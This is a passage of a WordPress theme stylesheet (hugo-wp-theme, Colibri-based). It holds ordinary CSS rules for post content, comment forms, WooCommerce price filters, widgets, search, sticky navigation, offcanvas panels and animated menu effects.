html.hugo-wp-theme .colibri-post-content figure .video-container,
html.hugo-wp-theme .colibri-post-content figure pre {
  margin-bottom: "16px"/2;
}

html.hugo-wp-theme .colibri-post-content figure:not([class*="wp-block"]) {
  display: block;
}

html.hugo-wp-theme .colibri-post-content * {
  text-align: initial;
  font-family: inherit;
  max-width: 100%;
}

html.hugo-wp-theme .colibri-post-content ul,
html.hugo-wp-theme .colibri-post-content ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .colibri-post-content ul ul,
html.hugo-wp-theme .colibri-post-content ul ol,
html.hugo-wp-theme .colibri-post-content ol ul,
html.hugo-wp-theme .colibri-post-content ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .colibri-post-content table {
  border-collapse: collapse;
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

html.hugo-wp-theme .colibri-post-content table th,
html.hugo-wp-theme .colibri-post-content table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table .table {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .colibri-post-content hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre {
  margin-bottom: 1rem;
}

html.hugo-wp-theme .h-blog-title a {
  text-decoration: none;
}

html.hugo-wp-theme .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .comment-respond input,
html.hugo-wp-theme .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount .price_label {
  margin-bottom: 0.75rem !important;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount button {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  margin-bottom: 0.75rem !important;
  min-width: 0 !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter {
  --colibri-primary-color: #03a9f4;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-wrapper {
  background: #ededed;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input {
  height: 0px !important;
  line-height: 1.65em !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input::-webkit-slider-thumb {
  background: var(--colibri-primary-color) !important;
  border-color: var(--colibri-primary-color) !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb {
  background: #1e1e1e !important;
  border-color: #1e1e1e !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-progress {
  color: var(--colibri-primary-color);
  --track-background: linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;
  --range-color: currentColor;
  background: var(--track-background);
  height: 4px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-filter-reset-button {
  color: var(--colibri-primary-color);
}

html.hugo-wp-theme .woocommerce-page .content .h-section .widget_price_filter .price_slider_amount button.button {
  padding: 0.35rem 1.2rem !important;
}

html.hugo-wp-theme .widget.widget_product_search button[type="submit"] {
  display: none;
}

html.hugo-wp-theme .woocommerce .widget_search {
  border: none !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__label {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: 700;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
  background: white !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
  display: none !important;
}

@media screen and (max-width: 767px) {
  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 52px;
    margin-bottom: 10px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a {
    max-width: 60%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-left: 60px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a img {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .star-rating {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    position: absolute;
    left: 0;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .woocommerce-Price-amount {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

html.hugo-wp-theme .h-widget-area .widget_rss h1 a,
html.hugo-wp-theme .h-widget-area .widget_rss h2 a,
html.hugo-wp-theme .h-widget-area .widget_rss h3 a,
html.hugo-wp-theme .h-widget-area .widget_rss h4 a,
html.hugo-wp-theme .h-widget-area .widget_rss h5 a,
html.hugo-wp-theme .h-widget-area .widget_rss h6 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h1 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h2 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h3 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h4 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h5 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h6 a {
  color: unset;
  line-height: unset;
  font-size: unset;
  font-weight: unset;
  font-family: unset;
}

html.hugo-wp-theme .h-widget-area .widget_search input,
html.hugo-wp-theme .h-widget-area .widget_search button,
html.hugo-wp-theme .shortcode-widget-area .widget_search input,
html.hugo-wp-theme .shortcode-widget-area .widget_search button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

html.hugo-wp-theme .h-widget-area .widget_search .search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search .search-submit {
  height: 100%;
  cursor: pointer;
}

html.hugo-wp-theme .h-widget-area .widget_search input.text-button.search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search input.text-button.search-submit {
  display: none;
}

html.hugo-wp-theme .h-widget-area .widget_search button.icon-button.search-submit svg,
html.hugo-wp-theme .shortcode-widget-area .widget_search button.icon-button.search-submit svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  display: block;
}

html.hugo-wp-theme .h-widget-area .widget,
html.hugo-wp-theme .shortcode-widget-area .widget {
  overflow: hidden;
}

html.hugo-wp-theme .h-widget-area li.widget,
html.hugo-wp-theme .shortcode-widget-area li.widget {
  list-style-type: none;
}

html.hugo-wp-theme .h-widget-area ul,
html.hugo-wp-theme .shortcode-widget-area ul {
  list-style-type: none;
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area table[id='wp-calendar'],
html.hugo-wp-theme .shortcode-widget-area table[id='wp-calendar'] {
  width: 100%;
}

html.hugo-wp-theme .h-widget-area .widget_media_image .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .widget_media_image .wp-caption {
  width: auto !important;
  text-align: unset !important;
  max-width: 100%;
}

html.hugo-wp-theme .h-widget-area .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .wp-caption {
  background: transparent;
  width: 100%;
  border: none;
  padding: 0;
}

html.hugo-wp-theme .h-widget-area .widget_text,
html.hugo-wp-theme .shortcode-widget-area .widget_text {
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:before {
  display: none !important;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:after {
  display: none;
}

html.hugo-wp-theme .colibri_search_input {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  width: auto;
  height: 40px;
  color: black;
  min-width: 100px;
}

html.hugo-wp-theme .colibri_logo_hide {
  display: none;
}

html.hugo-wp-theme .colibri_search_button {
  height: 40px;
  border: none;
  float: right;
  cursor: pointer;
}

html.hugo-wp-theme .colibri_search_form {
  margin-bottom: 0;
}

html.hugo-wp-theme .colibri_search_container {
  overflow: hidden;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-slide > * {
  background: transparent;
  width: 100%;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-close-small {
  display: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_input {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .d-flex {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_logo_hide {
  display: block;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_button {
  display: none;
}

html.hugo-wp-theme .colibri_search_container .h-component-overlay.h-ui-selected {
  -webkit-box-shadow: none;
          box-shadow: none;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-webkit-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-ms-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] {
  /** @backwards compatibility */
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-column,
html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-sidebar {
  margin-left: 0 !important;
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100% !important;
}

@-webkit-keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .h-navigation {
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  z-index: 20;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

html.hugo-wp-theme .h-navigation [data-nav-normal] {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

html.hugo-wp-theme .h-navigation .h-hide-normal {
  display: none;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-normal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-sticky {
  display: none;
}

html.hugo-wp-theme .h-navigation_outer {
  position: relative;
}

html.hugo-wp-theme .h-navigation_overlap {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
}

html.hugo-wp-theme .h-navigation_container-in-sticky {
  z-index: 9999;
}

html.hugo-wp-theme .slideOutDownNavigation {
  -webkit-animation-name: slideOutDownNavigation;
          animation-name: slideOutDownNavigation;
}

html.hugo-wp-theme .page-footer.h-footer-parallax {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}

html.hugo-wp-theme .h-footer-parallax-content-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
  -webkit-box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
          box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
}

html.hugo-wp-theme .h-footer-parallax-header-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
}

html.hugo-wp-theme .min-height-100 {
  min-height: 100px;
}

html.hugo-wp-theme .h-offscreen-panel {
  height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .offscreen-overlay {
  z-index: 20000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: none;
}

html.hugo-wp-theme .h-offcanvas-opened {
  display: block;
}

html.hugo-wp-theme .h-hamburger-icon {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
  padding-top: 32px;
  margin-top: 0;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
    padding-top: 45px;
    margin-top: 0;
  }
}

html.hugo-wp-theme .h-offcanvas-panel {
  z-index: 20001;
  padding: initial;
  position: fixed;
  height: 100%;
  top: 0;
  right: 0;
  overflow-y: auto;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header .h-ui-empty-state.sortable-ignore,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer .h-ui-empty-state.sortable-ignore {
  min-height: 100px;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel.colibri-animated {
  -webkit-animation-duration: 500ms;
          animation-duration: 500ms;
}

html.hugo-wp-theme .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 2px;
  position: absolute;
  z-index: 0;
  opacity: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before {
  top: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  bottom: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  width: 100%;
  content: "";
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-bottom: 0;
  margin-top: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  width: 0;
  content: '';
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before {
  left: 0em;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0em;
  left: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0 !important;
  left: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::after {
  left: 50% !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > li::after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > li::before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 100%;
  position: absolute;
  z-index: 0;
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li > a {
  z-index: 1;
  color: #ffffff;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before {
  top: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):before {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):hover:before {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 0%;
  width: 100%;
